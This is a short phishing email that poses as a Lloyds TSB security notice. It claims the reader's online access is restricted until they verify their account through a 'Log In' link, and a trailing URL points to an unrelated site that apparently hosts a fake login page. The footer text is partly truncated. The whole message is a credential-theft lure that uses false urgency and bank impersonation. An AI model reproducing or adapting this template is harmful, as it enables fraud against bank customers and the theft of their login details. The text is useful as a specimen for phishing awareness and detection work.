 Dear Valued Customer,
Lloyds TSB is constantly working to ensure security by regularly
screening the accounts in our system.
We recently reviewed your account,and we need more information
to help us provide you with a secure service.Until we can collect
this information, your access to sensitive account features will be limited.
We would like to restore your online access as soon as possible.
Please click on Log In button below to continue to the verification process.
Logon
(c)2007 Lloyds TSB Bank, p.l.c.
Programs and data held on this system belong or are licensed to Lloyds TSB Bank plc and Lloyds TSB
programs and data unless you are doing so through your own account using the Passwords and User I
Lloyds TSB Scotland plc in an authorised manner and in accordance with all applicable laws.
http://www.vu ho.com/components/com_zoom/lib/js/customer.htm